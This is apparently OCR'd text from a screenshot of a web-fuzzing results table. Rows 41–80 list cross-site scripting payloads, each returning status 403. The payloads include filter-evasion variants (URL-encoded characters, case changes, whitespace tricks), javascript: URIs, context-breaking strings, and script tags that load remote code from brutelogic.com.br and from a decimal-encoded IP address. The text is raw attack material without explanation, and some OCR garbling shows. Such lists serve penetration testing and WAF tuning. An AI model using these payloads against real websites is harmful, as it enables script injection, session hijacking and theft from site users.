 Request Payload Status Error Timeout Length
41 <x contenteditable onpaste=alert(1)>... 403 721
42 <script>alert(1)// 403 721
43 <script>alert(1)<!â 403 721
44 <script src=//brutelogic.com.br/1.js> 403 721
45 <script src=//3334957647/1> 403 721
46 %3Cx onxxx=alert(1) 403 721
47 <%78 onxxx=1 403 721
48 <x %6Fnxxx=1 403 721
49 <x o%6Exxx=1 403 721
50 <x on%78xx=1 403 721
51 <x onxxx%3D1 403 721
52 <X onxxx=1 403 721
53 <x OnXxx=1 403 721
54 <X OnXxx=1 403 721
55 <x onxxx=1 onxxx=1 403 721
56 <x/onxxx=1 403 721
57 <x%09onxxx=1 403 721
58 <x%0Aonxxx=1 403 721
59 <x%0Conxxx=1 403 721
60 <x%0Donxxx=1 403 721
61 <x%2Fonxxx=1 403 721
62 <x 1='1'onxxx=1 403 721
63 <x 1="1"onxxx=1 403 721
64 <x </onxxx=1 403 721
65 <x 1=">" onxxx=1 403 721
66 <http://onxxx%3D1/ 403 721
67 <x onxxx=alert(1) 1=' 403 721
68 <svg onload=setInterval(function(){wi... 403 721
69 'onload=alert(1)><svg/1=' 403 721
70 '>alert(1)</script><script/1=' 403 721
71 */alert(1)</script><script>/* 403 721
72 */alert(1)">'onload="/*<svg/1=' 403 721
73 `-alert(1)">'onload="`<svg/1=' 403 721
74 */</script>'>alert(1)/*<script/1=' 403 721
75 <script>alert(1)</script> 403 721
76 <script src=javascript:alert(1)> 403 721
77 <iframe src=javascript:alert(1)> 403 721
78 <embed src=javascript:alert(1)> 403 721
79 <a href=javascript:alert(1)>click 403 721
80 <math><brute href=javascript:alert(1... 403 721